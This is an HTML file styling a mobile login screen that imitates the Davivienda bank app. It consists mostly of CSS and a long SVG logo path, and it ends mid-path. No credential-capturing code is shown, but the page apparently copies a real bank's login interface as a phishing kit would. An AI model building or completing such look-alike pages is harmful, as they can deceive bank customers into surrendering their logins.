
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>Davivienda Móvil</title>
<!-- FAVICON -->
<link rel="icon" type="image/png" href="favicon2.ico"> 
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&display=swap" rel="stylesheet">
<style>
    * { margin:0; padding:0; box-sizing:border-box; font-family:'Roboto',sans-serif; }

    body {
        background: #e6e6e6;
        display: flex;
        justify-content: center;
        min-height: 100vh;
    }

    .app-container {
        width: 100%;
        max-width: 450px;
        background: #f4f4f4;
        min-height: 100vh;
        position: relative;
        box-shadow: 0 0 20px rgba(0,0,0,0.1);
        display: flex;
        flex-direction: column;
    }

    .header {
        background: linear-gradient(180deg, #c0121a 0%, #da291c 60%, #e8352a 100%);
        height: 130px;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-shrink: 0;
    }
    .header-logo svg {
        width: 62px; height: 62px;
    }
    .header-logo svg path {
        fill: none;
        stroke: white;
        stroke-width: 4.5;
        stroke-linecap: round;
        stroke-linejoin: round;
    }

    .content {
        padding: 22px 24px;
        flex: 1;
        display: flex;
        flex-direction: column;
    }

    .back-btn {
        display: flex;
        align-items: center;
        color: #444;
        font-size: 16px;
        font-weight: 500;
        margin-bottom: 26px;
        cursor: pointer;
        gap: 8px;
    }
    .back-btn svg { width:10px; height:14px; fill:#444; }

    .input-label {
        font-size: 14px;
        color: #333;
        font-weight: 400;
        margin-bottom: 7px;
        display: block;
    }

    /* ── CAMPO GENÉRICO ── */
    .input-group {
        background: #fff;
        border: 1px solid #d0d0d0;
        border-radius: 8px;
        height: 48px;
        display: flex;
        align-items: center;
        padding: 0 13px;
        margin-bottom: 20px;
        position: relative;
        cursor: pointer;
    }
    .field-icon {
        width: 22px; height: 22px;
        margin-right: 11px;
        opacity: 0.55;
        flex-shrink: 0;
    }
    .arrow-icon {
        position: absolute; right: 13px;
        pointer-events: none;
        width: 16px; height: 16px;
        fill: #555;
        transition: transform 0.2s;
    }
    .arrow-icon.open { transform: rotate(180deg); }

    /* ── DROPDOWN PERSONALIZADO ── */
    .custom-select-wrapper { position: relative; margin-bottom: 20px; }

    .custom-select-trigger {
        background: #fff;
        border: 1px solid #d0d0d0;
        border-radius: 8px;
        height: 48px;
        display: flex;
        align-items: center;
        padding: 0 13px;
        cursor: pointer;
        position: relative;
        user-select: none;
    }
    .custom-select-trigger.open {
        border-color: #aaa;
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    .custom-select-trigger span {
        font-size: 15px;
        color: #333;
        flex: 1;
    }

    /* Lista desplegable */
    .custom-options {
        display: none;
        position: absolute;
        top: 100%;
        left: 0; right: 0;
        background: #fff;
        border: 1px solid #d0d0d0;
        border-top: none;
        border-bottom-left-radius: 8px;
        border-bottom-right-radius: 8px;
        z-index: 200;
        box-shadow: 0 6px 16px rgba(0,0,0,0.12);
        overflow: hidden;
    }
    .custom-options.open { display: block; }

    /* Cabecera del dropdown */
    .options-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 12px 14px 10px;
        border-bottom: 1px solid #eee;
    }
    .options-header span {
        font-size: 14px;
        font-weight: 500;
        color: #333;
    }
    .options-header .close-arrow svg {
        width: 14px; height: 14px; fill: #555;
        transform: rotate(180deg);
    }

    .option-item {
        display: flex;
        align-items: center;
        padding: 13px 14px;
        cursor: pointer;
        border-bottom: 1px solid #f0f0f0;
        gap: 12px;
        transition: background 0.15s;
    }
    .option-item:last-child { border-bottom: none; }
    .option-item:hover { background: #fafafa; }
    .option-item img, .option-item svg {
        width: 22px; height: 22px; opacity: 0.55; flex-shrink: 0;
    }
    .option-item span { font-size: 15px; color: #333; }

    /* Input de número */
    .input-group input {
        width: 100%;
        border: none;
        outline: none;
        font-size: 15px;
        color: #333;
        background: transparent;
    }
    .input-group input::placeholder { color: #aaa; }

    .forgot-link {
        text-align: center;
        display: block;
        color: #222;
        font-size: 14px;
        font-weight: 600;
        margin: 2px 0 26px 0;
        text-decoration: none;
    }

    .submit-btn {
        width: auto;
        min-width: 160px;
        padding: 0 32px;
        height: 44px;
        border-radius: 22px;
        border: none;
        font-size: 15px;
        font-weight: 500;
        cursor: pointer;
        transition: background 0.3s;
        background: #cccccc;
        color: #fff;
        display: block;
        margin: 0 auto;
    }
    .submit-btn.active { background: #da291c; }

    .spacer { flex: 1; }

    .qr-container {
        display: flex;
        justify-content: center;
        align-items: center;
        position: relative;
        margin-bottom: 14px;
    }
    .qr-bar {
        background: #da291c;
        width: 100%;
        max-width: 300px;
        height: 42px;
        border-radius: 21px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 0 28px;
        color: white;
        font-size: 14px;
        font-weight: 500;
    }
    .qr-center-btn {
        position: absolute;
        width: 48px; height: 48px;
        background: white;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        box-shadow: 0 2px 8px rgba(0,0,0,0.18);
        left: 50%;
        transform: translateX(-50%);
    }
    .qr-center-btn svg { width:24px; height:24px; fill:#333; }

    .footer-text {
        text-align: center;
        font-size: 11px;
        color: #999;
        padding-bottom: 20px;
        line-height: 1.5;
    }

    .support-float {
        position: fixed;
        bottom: 24px; right: 20px;
        width: 52px; height: 52px;
        background: #da291c;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        box-shadow: 0 4px 12px rgba(0,0,0,0.3);
        z-index: 100;
        cursor: pointer;
    }
    .support-float svg { width:28px; height:28px; fill:white; }
</style>
</head>
<body>

<div class="app-container">

    <div class="header">
        <div class="header-logo">
            <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
                <path d="M 95.00,45.00 C 94.72,45.14 94.44,45.69 94.17,45.83 C 93.89,45.97 93.61,45.83 93.33,45.83 C 93.06,45.83 92.78,45.69 92.50,45.83 C 92.22,45.97 91.94,46.53 91.67,46.67 C 91.39,46.81 91.11,46.67 90.83,46.67 C 90.56,46.67 90.28,46.67 90.00,46.67 C 89.72,46.67 89.44,46.53 89.17,46.67 C 88.89,46.81 88.61,47.36 88.33,47.50 C 88.06,47.64 87.78,47.36 87.50,47.50 C 87.22,47.64 86.94,48.19 86.67,48.33 C 86.39,48.47 86.11,48.33 85.83,48.33 C 85.56,48.33 85.28,48.19 85.00,48.33 C 84.72,48.47 84.44,49.03 84.17,49.17 C 83.89,49.31 83.61,49.03 83.33,49.17 C 83.06,49.31 82.78,49.86 82.50,50.00 C 82.22,50.14 81.94,50.00 81.67,50.00 C 81.39,50.00 81.11,49.86 80.83,50.00 C 80.56,50.14 80.28,50.69 80.00,50.83 C 79.72,50.97 79.44,50.69 79.17,50.83 C 78.89,50.97 78.61,51.53 78.33,51.67 C 78.06,51.81 77.78,51.53 77.50,51.67 C 77.22,51.81 76.94,52.36 76.67,52.50 C 76.39,52.64 76.11,52.36 75.83,52.50 C 75.56,52.64 75.28,53.19 75.00,53.33 C 74.72,53.47 74.44,53.19 74.17,53.33 C 73.89,53.47 73.61,54.03 73.33,54.17 C 73.06,54.31 72.78,54.03 72.50,54.17 C 72.22,54.31 71.94,54.86 71.67,55.00 C 71.39,55.14 71.11,54.86 70.83,55.00 C 70.56,55.14 70.28,55.56 70.00,55.83 C 69.72,56.11 69.44,56.53 69.17,56.67 C 68.89,56.81 68.61,56.53 68.33,56.67 C 68.06,56.81 67.78,57.36 67.50,57.50 C 67.22,57.64 66.94,57.36 66.67,57.50 C 66.39,57.64 66.11,58.06 65.83,58.33 C 65.56,58.61 65.28,59.03 65.00,59.17 C 64.72,59.31 64.44,59.03 64.17,59.17 C 63.89,59.31 63.61,59.72 63.33,60.00 C 63.06,60.28 62.78,60.69 62.50,60.83 C 62.22,60.97 61.94,60.69 61.67,60.83 C 61.39,60.97 61.11,61.53 60.83,61.67 C 60.56,61.81 60.28,61.53 60.00,61.67 C 59.72,61.81 59.44,62.22 59.17,62.50 C 58.89,62.78 58.61,63.06 58.33,63.33 C 58.06,63.61 57.78,64.03 57.50,64.17 C 57.22,64.31 56.94,64.03 56.67,64.17 C 56.39,64.31 56.11,64.72 55.83,65.00 C 55.56,65.28 55.28,65.69 55.00,65.83 C 54.72,65.97 54.44,65.69 54.17,65.83 C 53.89,65.97 53.61,66.39 53.33,66.67 C 53.06,66.94 52.78,67.36 52.50,67.50 C 52.22,67.64 51.94,67.36 51.67,67.50 C 51.39,67.64 51.11,68.06 50.83,68.33 C 50.56,68.61 50.28,68.89 50.00,69.17 C 49.72,69.44 49.44,69.86 49.17,70.00 C 48.89,70.14 48.61,69.86 48.33,70.00 C 48.06,70.14 47.78,70.56 47.50,70.83 C 47.22,71.11 46.94,71.39 46.67,71.67 C 46.39,71.94 46.11,72.22 45.83,72.50 C 45.56,72.78 45.28,73.19 45.00,73.33 C 44.72,73.47 44.44,73.19 44.17,73.33 C 43.89,73.47 43.61,73.89 43.33,74.17 C 43.06,74.44 42.78,74.72 42.50,75.00 C 42.22,75.28 41.94,75.56 41.67,75.83 C 41.39,76.11 41.11,76.39 40.83,76.67 C 40.56,76.94 40.28,77.22 40.00,77.50 C 39.72,77.78 39.44,78.06 39.17,78.33 C 38.89,78.61 38.61,78.89 38.33,79.17 C 38.06,79.44 37.78,79.72 37.50,80.00 C 37.22,80.28 36.94,80.56 36.67,80.83 C 36.39,81.11 35.97,81.39 35.83,81.67 C 35.69,81.94 35.97,82.22 35.83,82.50 C 35.69,82.78 35.14,83.06 35.00,83.33 C 34.86,83.61 35.00,83.89 35.00,84.17 C 35.00,84.44 35.00,84.72 35.00,85.00 C 35.00,85.28 35.00,85.56 35.00,85.83 C 35.00,86.11 35.00,86.39 35.00,86.67 C 35.00,86.94 35.00,87.22 35.00,87.50 C 35.00,87.78 35.00,88.06 35.00,88.33 C 35.00,88.61 35.00,88.89 35.00,89.17 C 35.00,89.44 34.86,89.72 35.00,90.00 C 35.14,90.28 35.56,90.56 35.83,90.83 C 36.11,91.11 36.53,91.39 36.67,91.67 C 36.81,91.94 36.53,92.36 36.67,92.50 C 36.81,92.64 37.22,92.36 37.50,92.50 C 37.78,92.64 38.06,93.06 38.33,93.33 C 38.61,93.61 38.89,94.03 39.17,94.17 C 39.44,94.31 39.72,94.03 40.00,94.17 C 40.28,94.31 40.56,94.86 40.83,95.00 C 41.11,95.14 41.39,95.00 41.67,95.00 C 41.94,95.00 42.22,95.00 42.50,95.00 C 42.78,95.00 43.06,94.86 43.33,95.00 C 43.61,95.14 43.89,95.69 44.17,95.83 C 44.44,95.97 44.72,95.83 45.00,95.83 C 45.28,95.83 45.56,95.83 45.83,95.83 C 46.11,95.83 46.39,95.83 46.67,95.83 C 46.94,95.83 47.22,95.83 47.50,95.83 C 47.78,95.83 48.06,95.83 48.33,95.83 C 48.61,95.83 48.89,95.83 49.17,95.83 C 49.44,95.83 49.72,95.83 50.00,95.83 C 50.28,95.83 50.56,95.83 50.83,95.83 C 51.11,95.83 51.39,95.83 51.67,95.83 C 51.94,95.83 52.22,95.83 52.50,95.83 C 52.78,95.83 53.06,95.69 53.33,95.83 C 53.61,95.97 54.03,96.39 54.17,96.67 C 54.31,96.94 54.17,97.22 54.17,97.50 C 54.17,97.78 54.17,98.06 54.17,98.33 C 54.17,98.61 54.17,98.89 54.17,99.17 C 54.17,99.44 54.31,99.72 54.17,100.00 C 54.03,100.28 53.47,100.56 53.33,100.83 C 53.19,101.11 53.33,101.39 53.33,101.67 C 53.33,101.94 53.47,102.22 53.33,102.50 C 53.19,102.78 52.64,103.06 52.50,103.33 C 52.36,103.61 52.50,103.89 52.50,104.17 C 52.50,104.44 52.64,104.72 52.50,105.00 C 52.36,105.28 51.81,105.56 51.67,105.83 C 51.53,106.11 51.81,106.39 51.67,106.67 C 51.53,106.94 50.97,107.22 50.83,107.50 C 50.69,107.78 50.97,108.06 50.83,108.33 C 50.69,108.61 50.14,108.89 50.00,109.17 C 49.86,109.44 50.14,109.72 50.00,110.00 C 49.86,110.28 49.44,110.56 49.17,110.83 C 48.89,111.11 48.47,111.39 48.33,111.67 C 48.19,111.94 48.47,112.22 48.33,112.50 C 48.19,112.78 47.78,113.06 47.50,113.33 C 47.22,113.61 46.94,113.89 46.67,114.17 C 46.39,114.44 45.97,114.72 45.83,115.00 C 45.69,115.28 45.97,115.56 45.83,115.83 C 45.69,116.11 45.14,116.39 45.00,116.67 C 44.86,116.94 45.14,117.22 45.00,117.50 C 44.86,117.78 44.44,118.06 44.17,118.33 C 43.89,118.61 43.47,118.89 43.33,119.17 C 43.19,119.44 43.47,119.72 43.33,120.00 C 43.19,120.28 42.64,120.56 42.50,120.83 C 42.36,121.11 42.50,121.39 42.50,121.67 C 42.50,121.94 42.50,122.22 42.50,122.50 C 42.50,122.78 42.64,123.06 42.50,123.33 C 42.36,123.61 41.81,123.89 41.67,124.17 C 41.53,124.44 41.67,124.72 41.67,125.00 C 41.67,125.28 41.67,125.56 41.67,125.83 C 41.67,126.11 41.67,126.39 41.67,126.67 C 41.67,126.94 41.67,127.22 41.67,127.50 C 41.67,127.78 41.67,128.06 41.67,128.33 C 41.67,128.61 41.67,128.89 41.67,129.17 C 41.67,129.44 41.67,129.72 41.67,130.00 C 41.67,130.28 41.67,130.56 41.67,130.83 C 41.67,131.11 41.67,131.39 41.67,131.67 C 41.67,131.94 41.53,132.22 41.67,132.50 C 41.81,132.78 42.36,133.06 42.50,133.33 C 42.64,133.61 42.50,133.89 42.50,134.17 C 42.50,134.44 42.36,134.72 42.50,135.00 C 42.64,135.28 43.19,135.56 43.33,135.83 C 43.47,136.11 43.33,136.39 43.33,136.67 C 43.33,136.94 43.19,137.22 43.33,137.50 C 43.47,137.78 43.89,138.06 44.17,138.33 C 44.44,138.61 44.86,138.89 45.00,139.17 C 45.14,139.44 44.86,139.72 45.00,140.00 C 45.14,140.28 45.69,140.56 45.83,140.83 C 45.97,141.11 45.69,141.39 45.83,141.67 C 45.97,141.94 46.39,142.22 46.67,142.50 C 46.94,142.78 47.22,143.06 47.50,143.33 C 47.78,143.61 48.06,143.89 48.33,144.17 C 48.61,144.44 48.89,144.72 49.17,145.00 C 49.44,145.28 49.72,145.56 50.00,145.83 C 50.28,146.11 50.56,146.53 50.83,146.67 C 51.11,146.81 51.39,146.53 51.67,146.67 C 51.94,146.81 52.22,147.22 52.50,147.50 C 52.78,147.78 53.06,148.19 53.33,148.33 C 53.61,148.47 53.89,148.19 54.17,148.33 C 54.44,148.47 54.72,149.03 55.00,149.17 C 55.28,149.31 55.56,149.03 55.83,149.17 C 56.11,149.31 56.39,149.86 56.67,150.00 C 56.94,150.14 57.22,149.86 57.50,150.00 C 57.78,150.14 58.06,150.69 58.33,150.83 C 58.61,150.97 58.89,150.83 59.17,150.83 C 59.44,150.83 59.72,150.69 60.00,150.83 C 60.28,150.97 60.56,151.53 60.83,151.67 C 61.11,151.81 61.39,151.67 61.67,151.67 C 61.94,151.67 62.22,151.53 62.50,151.67 C 62.78,151.81 63.06,152.36 63.33,152.50 C 63.61,152.64 63.89,152.50 64.17,152.50 C 64.44,152.50 64.72,152.50 65.00,152.50 C 65.28,152.50 65.56,152.50 65.83,152.50 C 66.11,152.50 66.39,152.36 66.67,152.50 C 66.94,152.64 67.22,153.19 67.50,153.33 C 67.78,153.47 68.06,153.33 68.33,153.33 C 68.61,153.33 68.89,153.33 69.17,153.33 C 69.44,153.33 69.72,153.33 70.00,153.33 C 70.28,153.33 70.56,153.33 70.83,153.33 C 71.11,153.33 71.39,153.33 71.67,153.33 C 71.94,153.33 72.22,153.33 72.50,153.33 C 72.78,153.33 73.06,153.33 73.33,153.33 C 73.61,153.33 73.89,153.33 74.17,153.33 C 74.44,153.33 74.72,153.33 75.00,153.33 C 75.28,153.33 75.56,153.33 75.83,153.33 C 76.11,153.33 76.39,153.33 76.67,153.33 C 76.94,153.33 77.22,153.47 77.50,153.33 C 77.78,153.19 78.06,152.64 78.33,152.50 C 78.61,152.36 78.89,152.50 79.17,152.50 C 79.44,152.50 79.72,152.50 80.00,152.50 C 80.28,152.50 80.56,152.50 80.83,152.50 C 81.11,152.50 81.39,152.50 81.67,152.50 C 81.94,152.50 82.22,152.50 82.50,152.50 C 82.78,152.50 83.06,152.50 83.33,152.50 C 83.61,152.50 83.89,152.50 84.17,152.50 C 84.44,152.50 84.72,152.36 85.00,152.50 C 85.28,152.64 85.56,153.19 85.83,153.33 C 86.11,153.47 86.39,153.33 86.67,153.33 C 86.94,153.33 87.22,153.33 87.50,153.33 C 87.78,153.33 88.06,153.33 88.33,153.33 C 88.61,153.33 88.89,153.33 89.17,153.33 C 89.44,153.33 89.72,153.19 90.00,153.33 C 90.28,153.47 90.56,154.03 90.83,154.17 C 91.11,154.31 91.39,154.17 91.67,154.17 C 91.94,154.17 92.22,154.17 92.50,154.17 C 92.78,154.17 93.06,154.17 93.33,154.17 C 93.61,154.17 93.89,154.17 94.17,154.17 C 94.44,154.17 94.72,154.17 95.00,154.17 C 95.28,154.17 95.56,154.17 95.83,154.17 C 96.11,154.17 96.39,154.17 96.67,154.17 C 96.94,154.17 97.22,154.17 97.50,154.17 C 97.78,154.17 98.06,154.17 98.33,154.17 C 98.61,154.17 98.89,154.17 99.17,154.17 C 99.44,154.17 99.72,154.17 100.00,154.17 C 100.28,154.17 100.56,154.17 100.83,154.17 C 101.11,154.17 101.39,154.17 101.67,154.17 C 101.94,154.17 102.22,154.17 102.50,154.17 C 102.78,154.17 103.06,154.17 103.33,154.17 C 103.61,154.17 103.89,154.17 104.17,154.17 C 104.44,154.17 104.72,154.17 105.00,154.17 C 105.28,154.17 105.56,154.17 105.83,154.17 C 106.11,154.17 106.39,154.17 106.67,154.17 C 106.94,154.17 107.22,154.17 107.50,154.17 C 107.78,154.17 108.06,154.31 108.33,154.17 C 108.61,154.03 108.89,153.47 109.17,153.33 C 109.44,153.19 109.72,153.33 110.00,153.33 C 110.28,153.33 110.56,153.33 110.83,153.33 C 111.11,153.33 111.39,153.33 111.67,153.33 C 111.94,153.33 112.22,153.33 112.50,153.33 C 112.78,153.33 113.06,153.47 113.33,153.33 C 113.61,153.19 113.89,152.64 114.17,152.50 C 114.44,152.36 114.72,152.50 115.00,152.50 C 115.28,152.50 115.56,152.50 115.83,152.50 C 116.11,152.50 116.39,152.50 116.67,152.50 C 116.94,152.50 117.22,152.50 117.50,152.50 C 117.78,152.50 118.06,152.50 118.33,152.50 C 118.61,152.50 118.89,152.50 119.17,152.50 C 119.44,152.50 119.72,152.50 120.00,152.50 C 120.28,152.50 120.56,152.36 120.83,152.50 C 121.11,152.64 121.39,153.19 121.67,153.33 C 121.94,153.47 122.22,153.33 122.50,153.33 C 122.78,153.33 123.06,153.33 123.33,153.33 C 123.61,153.33 123.89,153.33 124.17,153.33 C 124.44,153.33 124.72,153.33 125.00,153.33 C 125.28,153.33 125.56,153.33 125.83,153.33 C 126.11,153.33 126.39,153.33 126.67,153.33 C 126.94,153.33 127.22,153.33 127.50,153.33 C 127.78,153.33 128.06,153.33 128.33,153.33 C 128.61,153.33 128.89,153.33 129.17,153.33 C 129.44,153.33 129.72,153.33 130.00,153.33 C 130.28,153.33 130.56,153.47 130.83,153.33 C 131.11,153.19 131.39,152.64 131.67,152.50 C 131.94,152.36 132.22,152.50 132.50,152.50 C 132.78,152.50 133.06,152.50 133.33,152.50 C 133.61,152.50 133.89,152.50 134.17,152.50 C 134.44,152.50 134.72,152.50 135.00,152.50 C 135.28,152.50 135.56,152.64 135.83,152.50 C 136.11,152.36 136.39,151.81 136.67,151.67 C 136.94,151.53 137.22,151.67 137.50,151.67 C 137.78,151.67 138.06,151.81 138.33,151.67 C 138.61,151.53 138.89,150.97 139.17,150.83 C 139.44,150.69 139.72,150.83 140.00,150.83 C 140.28,150.83 140.56,150.97 140.83,150.83 C 141.11,150.69 141.39,150.14 141.67,150.00 C 141.94,149.86 142.22,150.14 142.50,150.00 C 142.78,149.86 143.06,149.31 143.33,149.17 C 143.61,149.03 143.89,149.31 144.17,149.17 C 144.44,149.03 144.72,148.47 145.00,148.33 C 145.28,148.19 145.56,148.47 145.83,148.33 C 146.11,148.19 146.39,147.78 146.67,147.50 C 146.94,147.22 147.22,146.94 147.50,146.67 C 147.78,146.39 148.06,145.97 148.33,145.83 C 148.61,145.69 148.89,145.97 149.17,145.83 C 149.44,145.69 149.72,145.28 150.00,145.00 C 150.28,144.72 150.56,144.44 150.83,144.17 C 151.11,143.89 151.39,143.61 151.67,143.33 C 151.94,143.06 152.36,142.78 152.50,142.50 C 152.64,142.22 152.36,141.94 152.50,141.67 C 152.64,141.39 153.06,141.11 153.33,140.83 C 153.61,140.56 153.89,140.28 154.17,140.00 C 154.44,139.72 154.86,139.44 155.00,139.17 C 155.14,138.89 154.86,138.61 155.00,138.33 C 155.14,138.06 155.69,137.78 155.83,137.50 C 155.97,137.22 155.83,136.94 155.83,136.67 C 155.83,136.39 155.69,136.11 155.83,135.83 C 155.97,135.56 156.53,135.28 156.67,135.00 C 156.81,134.72 156.67,134.44 156.67,134.17 C 156.67,133.89 156.67,133.61 156.67,133.33 C 156.67,133.06 156.67,132.78 156.67,132.50 C 156.67,132.22 156.53,131.94 156.67,131.67 C 156.81,131.39 157.36,131.11 157.50,130.83 C 157.64,130.56 157.50,130.28 157.50,130.00 C 157.50,129.72 157.50,129.44 157.50,129.17 C 157.50,128.89 157.50,128.61 157.50,128.33 C 157.50,128.06 157.64,127.78 157.50,127.50 C 157.36,127.22 156.81,126.94 156.67,126.67 C 156.53,126.39 156.67,126.11 156.67,125.83 C 156.67,125.56 156.67,125.28 156.67,125.00 C 156.67,124.72 156.67,124.44 156.67,124.17 C 156.67,123.89 156.81,123.61 156.67,123.33 C 156.53,123.06 155.97,122.78 155.83,122.50 C 155.69,122.22 155.83,121.94 155.83,121.67 C 155.83,121.39 155.97,121.11 155.83,120.83 C 155.69,120.56 155.14,120.28 155.00,120.00 C 154.86,119.72 155.14,119.44 155.00,119.17 C 154.86,118.89 154.44,118.61 154.17,118.33 C 153.89,118.06 153.47,117.78 153.33,117.50 C 153.19,117.22 153.47,116.94 153.33,116.67 C 153.19,116.39 152.78,116.11 152.50,115.83 C 152.22,115.56 151.81,115.28 151.67,115.00 C 151.53,114.72 151.81,114.44 151.67,114.17 C 151.53,113.89 151.11,113.61 150.83,113.33 C 150.56,113.06 150.14,112.78 150.00,112.50 C 149.86,112.22 150.14,111.94 150.00,111.67 C 149.86,111.39 149.44,111.11 149.17,110.83 C 148.89,110.56 148.47,110.28 148.33,110.00 C 148.19,109.72 148.47,109.44 148.33,109.17 C 148.19,108.89 147.64,108.61 147.50,108.33 C 147.36,108.06 147.64,107.78 147.50,107.50 C 147.36,107.22 146.81,106.94 146.67,106.67 C 146.53,106.39 146.81,106.11 146.67,105.83 C 146.53,105.56 145.97,105.28 145.83,105.00 C 145.69,104.72 145.83,104.44 145.83,104.17 C 145.83,103.89 145.83,103.61 145.83,103.33 C 145.83,103.06 145.97,102.78 145.83,102.50 C 145.69,102.22 145.14,101.94 145.00,101.67 C 144.86,101.39 145.00,101.11 145.00,100.83 C 145.00,100.56 145.00,100.28 145.00,100.00 C 145.00,99.72 145.14,99.44 145.00,99.17 C 144.86,98.89 144.31,98.61 144.17,98.33 C 144.03,98.06 144.03,97.78 144.17,97.50 C 144.31,97.22 144.72,96.81 145.00,96.67 C 145.28,96.53 145.56,96.67 145.83,96.67 C 146.11,96.67 146.39,96.67 146.67,96.67 C 146.94,96.67 147.22,96.67 147.50,96.67 C 147.78,96.67 148.06,96.67 148.33,96.67 C 148.61,96.67 148.89,96.67 149.17,96.67 C 149.44,96.67 149.72,96.67 150.00,96.67 C 150.28,96.67 150.56,96.67 150.83,96.67 C 151.11,96.67 151.39,96.67 151.67,96.67 C 151.94,96.67 152.22,96.81 152.50,96.67 C 152.78,96.53 153.06,95.97 153.33,95.83 C 153.61,95.69 153.89,95.83 154.17,95.83 C 154.44,95.83 154.72,95.83 155.00,95.83 C 155.28,95.83 155.56,95.83 155.83,95.83 C 156.11,95.83 156.39,95.97 156.67,95.83 C 156.94,95.69 157.22,95.14 157.50,95.00 C 157.78,94.86 158.06,95.14 158.33,95.00 C 158.61,94.86 158.89,94.31 159.17,94.17 C 159.44,94.03 159.72,94.31 160.00,94.17 C 160.28,94.03 160.56,93.61 160.83,93.33 C 161.11,93.06 161.39,92.64 161.67,92.50 C 161.94,92.36 162.36,92.64 162.50,92.50 C 162.64,92.36 162.36,91.94 162.50,91.67 C 162.64,91.39 163.19,91.11 163.33,90.83 C 163.47,90.56 163.19,90.28 163.33,90.00 C 163.47,89.72 164.03,89.44 164.17,89.17 C 164.31,88.89 164.17,88.61 164.17,88.33 C 164.17,88.06 164.17,87.78 164.17,87.50 C 164.17,87.22 164.17,86.94 164.17,86.67 C 164.17,86.39 164.17,86.11 164.17,85.83 C 164.17,85.56 164.31,85.28 164.17,85.00 C 164.03,84.72 163.47,84.44 163.33,84.17 C 163.19,83.89 163.47,83.61 163.33,83.33 C 163.19,83.06 162.64,82.78 162.50,82.50 C 162.36,82.22 162.64,81.94 162.50,81.67 C 162.36,81.39 161.94,81.11 161.67,80.83 C 161.39,80.56 161.11,80.28 160.83,80.00 C 160.56,79.72 160.28,79.44 160.00,79.17 C 159.72,78.89 159.44,78.61 159.17,78.33 C 158.89,78.06 158.61,77.78 158.33,77.50 C 158.06,77.22 157.78,76.94 157.50,76.67 C 157.22,76.39 156.94,76.11 156.67,75.83 C 156.39,75.56 156.11,75.28 155.83,75.00 C 155.56,74.72 155.28,74.44 155.00,74.17 C 154.72,73.89 154.44,73.47 154.17,73.33 C 153.89,73.19 153.61,73.47 153.33,73.33 C 153.06,73.19 152.78,72.78 152.50,72.50 C 152.22,72.22 151.94,71.94 151.67,71.67 C 151.39,71.39 151.11,70.97 150.83,70.83 C 150.56,70.69 150.28,70.97 150.00,70.83 C 149.72,70.69 149.44,70.28 149.17,70.00 C 148.89,69.72 148.61,69.44 148.33,69.17 C 148.06,68.89 147.78,68.47 147.50,68.33 C 147.22,68.19 146.94,68.47 146.67,68.33 C 146.39,68.19 146.11,67.78 145.83,67.50 C 145.56,67.22 145.28,66.94 145.00,66.67 C 144.72,66.39 144.31,66.11 144.17,65.83 C 144.03,65.56 144.17,65.28 144.17,65.00 C 144.17,64.72 144.03,64.44 144.17,64.17 C 144.31,63.89 144.86,63.61 145.00,63.33 C 145.14,63.06 145.00,62.78 145.00,62.50 C 145.00,62.22 145.00,61.94 145.00,61.67 C 145.00,61.39 145.00,61.11 145.00,60.83 C 145.00,60.56 145.00,60.28 145.00,60.00 C 145.00,59.72 144.86,59.44 145.00,59.17 C 